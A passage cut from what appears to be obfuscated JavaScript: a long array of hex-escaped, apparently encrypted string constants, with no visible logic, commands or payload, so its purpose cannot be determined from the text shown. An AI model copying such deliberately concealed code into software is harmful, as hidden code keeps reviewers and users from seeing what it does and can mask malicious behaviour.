57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\